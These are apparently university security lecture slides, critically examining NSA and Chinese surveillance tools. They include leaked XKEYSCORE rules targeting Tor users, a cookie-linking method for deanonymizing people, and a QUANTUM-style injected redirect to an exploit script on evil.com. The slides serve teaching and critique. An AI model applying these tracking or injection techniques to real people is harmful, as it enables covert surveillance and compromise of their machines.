computer Science 161 Spring 2019

#### **Intrusion Detection:**

# Use and *Misuse*



#### Something Happened...

omputer Science 161 Spring 2019

- A disgruntled Microsoft Sharepoint administrator in Hawaii quit in the most epic way possible
  - Before flying to Hong Kong and ending up a guest of @DarthPutinKGB
- And more leaks since then:
  - The TAO Ant catalog + Tor XKEYSCORE rules
  - The New Zeland XKEYSCORE rules
  - NSA tasking and SIGINT summaries
  - The Shadow Brokers data dump



# The NSA Tech Is Nothing Special...

omputer Science 161 Spring 2019

 Nothing as cool as The Great Seal bug

- AKA "The Thing"
- Instead, its mostly off-the-shelf concepts
  - Scalable NIDS & Databases
  - Hadoop
  - Malicious code
  - Cool little hardware pieces
- Combined with More Money than God™



#### But They Use Slightly Different Language

Computer Science 161 Spring 2019 Popa & Weave

- Selector
  - A piece of information that identifies what you are looking for
    - Email address, phone #, etc...
- Fingerprint
  - A NIDS match
- Implant
  - Malcode or other piece of sabotage
- US person:
  - Either a US citizen or someone in the US (also effectively applies to UK, Canada, Australia, and New Zealand).
     Without serious paperwork, DO NOT SPY ON!
- FAA 702
  - FISA (Foreign Intelligence Surveillance Act) Amendments Act section 702:
     You aren't a "US person", outside the US, we can get what we want from within the US
- EO12333
  - You aren't a "US person" and this is outside the US, anything goes!

### Not NOBUS (Nobody But Us)

Computer Science 161 Spring 2019 Popa & Weaver

US Navy Photograph



### Not About Connecting the Dots



#### Drift Nets to Create Metadata

Computer Science 161 Spring 2019 Popa & Weaver **HTTP Request:** .doc file: Spotted .onion URL Author X **URL:** X Is an Iphone? PGP message Mojahadeen Secrets key: X key: X José Ramón García Ares for Wikipedia

## Pulling Threads To Get Results



## A Thread To Pull: Watching an IRC Chat

Computer Science 161 Spring 2019

Popa & Weaver

OtherDude: Hey, did you see

OtherDude: http://www.bbc.com/news/world-us-canada-16330396?

AnonDude: hmmm...

AnonDude: HAHAH, that's pretty funny!

Intercept captured 12/30/2011 11:32 GMT

Step 1: "Use SIGINT" (Signals Intelligence)/DNI (Digital Network Intelligence): Enables identification of AnonDude and developing a "pattern of life" for his online behavior

Step 2: "Use CNE" (Computer Network Exploitation): After identification, invoke "exploit by name" to take over AnonDude's computer

# Start With Your Wiretaps... XKEYSCORE DEEPDIVE



## How They Work: Scalable Network Intrusion Detection Systems. Yeup, exactly the same!

Tap Do this in OpenFlow: 100 Gbps installs High Volume Filter Is Not BitTorrent? already done H(SIP, DIP) Load Balancer Linear Scaling: 10x the money... NIDS Node 10x the bandwidth! 1u gives 1-5 Gbps

#### Inside the NIDS

Computer Science 161 Spring 2019

Popa & Weaver

GET HT TP /fu bar/ 1.1..

GET HTTP /b az/?id= 1f413 1.1...

220 mail.domain.target ESMTP Sendmail...

HTTP Request
URL = /fubar/
Host = ....
HTTP Request
URL = /baz/?id=...
ID = 1f413
Sendmail
From = someguy@...
To = otherguy@...

Unlike conventional NIDS *you don't worry about evasion*: Anyone who wants to evade uses cryptography instead

#### Which NIDS To Use?

omputer Science 161 Spring 2019

Bro Zeek Network Security Monitor (BSD licensee)

- Includes a robust suite of protocol parsers
- Realtime operation, invokes policy scripts
- Requires seeing both sides of the traffic
- Lockheed/Martin Vortex (GPL)
  - Only handles the reassembly:
     Network traffic to files, then invoke separate parser programs
  - Near real-time operation:
     Bet, this is the basis for XKEYSCORE
- Eagle GLINT by Nexa Technologies
  - Formerly Amesys (was part of Bull)
  - Commercial "Intelligence" interception package









### Tracking People Not Machines: User Identification



# Tracking People, Not Machines: Cookie Linking

Computer Science 161 Spring 2019 Popa & Weaver

```
▼ Request Headers
                                               view source
         Accept */*
Accept-Encoding gzip, deflate
Accept-Language en-US, en; q=0.5
     Connection keep-alive
         Cooki id=22391b715e0400d7 | t= 448921995 | et=730 | cs=002213fd4843e62058f4ed4d45; IDE=AHWqTUmdtHMc4 RPvtLm-oVF6ex92ujmLJvfjmeTqBz-3b3t4hDD:
                ; _art_-NC_BATA, DSID=NO_DATA
           DNT 1
           Hos pubads.q.doubleclick.net
        Referent http://arstechnica.com/science/2015/11/inside-literally-wind-turbines-meant-to-work-at-the-south-pole-and-mars
     User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0
 ▼ Request Headers
                                                view source
          Accept image/png,image/*;q=0.8,*/*;q=0.5
 Accept-Encoding gzip, deflate
Accept-Language en-US, en; q=0.5
   Cache-Control no-cache
     Connection keep-alive
         Cookic UID=15496a17a1111821c4ea0e41448921987: DIDR=1448921987
           Host sb.scorecardresearch.com
         Pragma no-cache
         Refere: http://arstechnica.com/science/2015/11/inside-literally-wind-turbines-meant-to-work-at-the-south-pole-and-mars
     User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0
```

### Homework Assignment NOT SECRET//UCB//REL 194-30

omputer Science 161 Spring 2019

- Assignment for advanced undergraduate class in networking
- Given this Bro IDS skeleton code build the following primitives
  - HTTP title metadata extraction
  - Username identification
  - Cookie linking
- 11 groups of 2 in the class:
  - 1 failed to complete
  - 1 did poor job (very slow, but as I never specified performance goals...)
  - 9 success
    - Including 2-3 well written ones
- Project was probably too easy…
  - The more open ended "bang on the great firewall" project was better

#### **Bulk Recording**

Computer Science 161 Spring 2019 Popa & Weave



NSA is actually amateur hour: Bulk record is only 3-5 days, decision is "record or not"

LBNL is 3-6 *months*, decision includes truncation ("stop after X bytes")

#### **Federated Search**



### Using XKEYSCORE In Practice

Computer Science 161 Spring 2019

- Primarily centered around an easy-to-use web interface
  - With a lot of pre-canned search scripts for low-sophistication users
  - Plus a large number of premade "fingerprints" to identify applications, usages, etc
- The unofficial user guide: <a href="https://www.documentcloud.org/">https://www.documentcloud.org/</a>
   documents/2116191-unofficial xks-user-guide.html



## XKEYSCORE Fingerprint Writing

Computer Science 161 Spring 2019 Popa & We

A mix of basic regular expressions and optional inline C++!??!?

Simple rules:

```
• fingerprint('anonymizer/tor/bridge/tls') =
    ssl_x509_subject('bridges.torproject.org') or
    ssl_dns_name('bridges.torproject.org');
```

- fingerprint('anonymizer/tor/torpoject\_visit') =
   http\_host('www.torproject.org')
   and not(xff\_cc('US' OR 'GB' OR 'CA' OR 'AU' OR 'NZ'));
- System is "near real time":
  - Parse flow completely then check for signature matches
    - You write in a different style in a real-time system like Snort or Bro
  - Which is why I think XKEYSCORE started life as Vortex

#### A Richer Rule: New Zealand spying on Solomon Island gvmt...

```
Computer Science 161 Spring 2019
     fingerprint('document/solomons gov/gov documents') =
         document body
          (('Memorandum by the Minister of' and 'Solomon') or
           'Cabinet of Solomon Islands' or
           ('conclusions of the' and 'solomon' and 'cabinet') or
           ('Truth and Reconciliation Commission' and 'Solomon') or
           ('TRC 'c and 'trc report' and 'Solomon') or
           ('former tension militants' and 'Malaita') or
           'malaita eagle force' or 'malaita ma\'asina forum' or
           ('MMF 'c and 'Solomon') or 'Members Rise Group' or
           'Forum Solomon Islands' or 'FSII 'c or 'Benjamin Afuga')
         or
         document author (word ('rqurusu' or 'ptagini' or
                               'jremobatu' or 'riroga' or 'Barnabas Anga' or
                               'Robert Iroga' or 'Dr Philip Tagini' or
                               'Fiona Indu' or 'FSII' or 'James Remobatu' or
                               'Rose Qurusu' or 'Philip Tagini'));
```

#### And Inline C++...

Database Tor bridge information extracted from confirmation emails. \*/ fingerprint('anonymizer/tor/bridge/email') = email address('bridges@torproject.org') and email body('https://bridges.torproject.org/' : c++ extractors: {{ bridges[] =  $\frac{\text{bridge}s([0-9]\{1,3\}\setminus [0-9]\{1,3\}\setminus [0-9]\{1,3\}\setminus [0-9]\{1,3\}):?}{}$  $([0-9]{2,4}?[^0-9])/;$ } init: {{ xks::undefine name("anonymizer/tor/torbridges/emailconfirmation"); **}** } main: {{ static const std::string SCHEMA OLD = "tor bridges"; if (bridges) { xks::fire fingerprint("anonymizer/tor/directory/bridge"); } return true; }});

### Wiretapping Crypto... IPSec & TLS

omputer Science 161 Spring 2019

- Good transport cryptography messes up the NSA, but...
  - There are tricks...
- The wiretaps collect encrypted traffic and pass it off to a black-box elsewhere
  - The black box, sometime later, may come back and say "this is the key"
- Sabotage: Trojaned pRNGs, both DualEC DRBG and others
  - Sabotaged pRNGs inevitably lack rollback resistance
- Theft: RSA? No forward secrecy? HA, got yer key...
- Weak Diffie/Hellman: If you always use the same prime p...
  - It takes a lot of work to break the first handshake...
  - But the rest take a lot less effort

## Wiretapping Crypto: PGP (aka the NSA's friend)

omputer Science 161 Spring 2019

- PGP is an utter PitA to use...
  - So it is uncommon, so any usage stands out
- It has easy to recognize headers...
  - Even when you exclude ----BEGIN PGP MESSAGE----
- It has no forward secrecy...
  - So if you steal someone's key you can decrypt all their messages!
- It spews metadata around...
  - Not only the email headers used to email it...
  - But also (by default) the identity of all keys which can decrypt the message

#### So PGP is Actually Easy(ish...)

omputer Science 161 Spring 2019

- You can easily map who talks to whom...
  - And when, and how much data, and who is CC'ed...
    - Never underestimate the power of traffic analysis
  - Thus you have the entire social graph!
- You can then identify the super nodes...
  - Those who talk to lots of other people...
- And then you pwn them!
  - See later

#### Query Focused Datasets: Mostly Write-Only Data with Exact Search

Computer Science 161 Spring 2019

Popa & Weaver



Site: arstechnica.com Username: broidsrocks

Cookie: 223e77...

From IP: 10.271.13.1

Seen: 2012-12-01 07:32:24



#### The EPICFAIL Query Focused Database

omputer Science 161 Spring 2019

- Tor users (used) to be dumb...
  - And would use something other than Tor Browser Bundle to access Tor
- Of course, the "normal" browser has lots of web tracking
  - Advertising, etc....
- So the EPICFAIL QFD:
  - All tracking cookies (for specified sites) seen both from a Tor exit node and from a non-Tor source
- Allows easy deanonymization of Tor users

### Using the MARINA Database Interface

 Provides a GUI for doing queries to the more centralized/longer term store

- Specifically designed to provide easy wa to go "this is the guy's email, what other email/selectors apply" among other thing
- Fields include:
  - User Activity

Computer Science 161 Spring 2019

- Active User
- Profile Data
- SparklePony?!?!



#### **Use SIGINT**

Computer Science 161 Spring 2019

Double-click Ad AnonDude is... AnonDude's House

Linked User IDs "IP Intelligence"

IP Activity History (unmasked VPNs)

## Computer Network Exploitation

AirPwn-Goatse HackingTeam

Computer Science 161 Spring 2019

Popa & Weaver



Black Market RATS

HackingTeam

GET /pkenimpjjshumurff/111

Finfis lost: www.ewidecdmmain.com
cookie: id=iamavictim



HTTP 302 FOUND

location: http://www.evil.com/pwnme.js



GET /script.js HTTP/1.1
host: www.targetdomain.com

cookie: id=iamavictim





Metasploit HackingTeam FinFisher

#### Oh, but NSA's QUANTUM is busted!!!

omputer Science 161 Spring 2019

- To do it properly, you need to be quick...
  - Have to win the race
- NSA Logic:
  - Weaponize our wiretaps? Sure!
  - Use it to shoot exploits at NATO allies critical infrastructure? GO FOR IT!
  - Actually build it right? Sorry, classification rules get in the way
- Instead the QUANTUM wiretap sends a "tip" into classified space
- Through a special (slow) one-way link called a "diode"
- That then consults the targeting decision
- And sends the request through another "diode" back to a "shooter" on the Internet
- That then generates the spoofed packet

## The NSA's Malcode Equation Group & Sauron

Computer Science 161 Spring 2019

- Kaspersky has a nice analysis done...
- Encrypted, modular, and multi-stage design
  - Different functional sub-implants for different tasks
  - Uses an encrypted file system to resist analysis
- Some very cool tricks!
  - Reflash hard drive firmware to provide a bad boot block
    - So when you read it on a powered-up disk, the disk looks fine!
    - But if its ever found, "the NSA was here!" glows large
    - Likewise, modules that can reflash particular BIOSes
  - Want to gain root on a Windows box?
    - Install a signed driver that has a vulnerability
    - Then exploit that vulnerability

TOP S

TOP SECRET//COMINT//REL TO USA, FVEY

#### **IRATEMONK**

**ANT Product Data** 

perived From: NSA/CSSM 1-52 Dated: 20070108 Declassify On: 20320108



TOP SECRET//COMINT//REL TO USA, FVEY

Unit Cost: \$0

implant installer). Once implanted, IRATEMONK's frequency of execution (dropping the payload) is configurable and will occur when the target machine powers on.

Status: Released / Deployed. Ready for

S32221

Immediate Delivery

#### Interdiction...

Computer Science 161 Spring 2019

- Why bother hacking at all...
  - When you can have the USPS and UPS do the job for you!
- Simply have the package shipped to an NSA building
  - And then add some entertaining specialized hardware and/or software

TOP SECRET//COMINT//REL TO USA, FVEY



ALT POC:

#### **HOWLERMONKEY**

**ANT Product Data** 

Dated: 20070108

Declassify On: 20320108



TOP SECRET//COMINT//REL TO USA, FVEY

## But the NSA has No Monopoly on Cool Here...

Computer Science 161 Spring 2019

- This is the sort of thing the NSA has...
  - A small arm controller, flash, SDRAM, and FPGA in a small package...
  - This is circa 2008 but things keep getting better
- But this is a Kinetis KL02 arm chip...
  - 32k flash, 4k ram, 32b ARM & peripherals (including Analog to Digital converters)



MAESTRO-II
ANT Product Data



TOP SECRET//COMINT//REL TO USA, FVEY

### But the NSA is not alone: EG, the Chinese "Great Cannon"?

Computer Science 161 Spring 2010

 The Great Cannon is a dedicated Internet attack tool probably operated by the Chinese government

- An internet-scale selective man-in-the-middle designed to replace traffic with malicious payloads
- Was used to co-opt unwitting foreign visitors to Chinese web sites into participating in DDoS attacks
- Almost certainly also has the capability to "pwn-by-IP": Launch exploits into targets' web surfing
- "Great Cannon" is our name:
   the actual Chinese name remains unknown
- Structurally related to the Great Firewall, but a separate devices

## The DDoS Attack on GreatFire and GitHub

omputer Science 161 Spring 2019

- GreatFire is an anti-censorship group
  - Currently uses "Collateral Freedom": convey information through services they hope are "Too Important to Block"
  - GitHub is one such service:
     You can't block GitHub and work in the global tech economy
- GreatFire's CloudFront instances DDoSed between 3/16/15 and 3/26
- GreatFire's GitHub pages targeted between 3/26 and 4/8
- GitHub now tracks referer to ignore the DoS traffic

## The DDoS used Malicious JavaScript...

omputer Science 161 Spring 2019

- JavaScript in pages would repeatedly fetch the target page with a cache-busting nonce
  - Vaguely reminiscent of Anonymous's "Low Orbit Ion Cannon" DDoS tool
- JavaScript appeared to be served "from the network"
  - Replacing advertising, social widgets, and utility scripts served from Baidu servers
- Several attributed it to the Great Firewall
  - Based on DDoS sources and "odd" TTL on injected packets
  - But it didn't really look quite right to us...

# The Great Firewall: Packet Injection Censorship

TCP RST: Terminate this flow

GET /?falun HTTP/1.1
host: www.google.com

GET /?google.com

HTTP 200 OK
.....

- Detects that a request meets a target criteria
  - Easiest test: "Looks like a search for 'falun':
    - Falun Gong (法輪功), a banned quasi-religious organization
- Injects a TCP RST (reset) back to the requesting system
  - Then enters a ~1 minute "stateless block": Responds to all further packets with RSTs SYN/ACK PACKETS!!!

#### Features of the Great Firewall

computer Science 161 Spring 2019

- The Great Firewall is on-path
  - It can detect and inject additional traffic, but not block the real requests from the server
- It is single-sided
  - Assumes it can see only one side of the flow:
     Can send SYN, ACK, data, and get a response
- It is very stateful
  - Must first see the SYN and ACK, and reassembles out of order traffic
- It is multi-process parallel
  - ~100 independent processes that load-balance traffic
